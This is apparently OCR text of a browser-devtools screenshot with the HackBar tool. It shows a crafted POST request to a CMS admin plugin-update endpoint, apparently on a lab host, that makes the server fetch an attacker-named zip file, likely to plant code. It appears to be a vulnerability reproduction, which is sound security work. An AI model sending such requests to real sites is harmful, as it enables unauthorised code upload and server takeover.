 元素 控制台 来源 网络 性能 内存 应用 Lighthouse JavaScript 性能剖析器 EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.jizhi.com:1238/admin.php/Plugins/update.html
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
action=start-download&filepath=Troy3e&download_url=http://www.jizhi.com:1238/Tro3ye.zip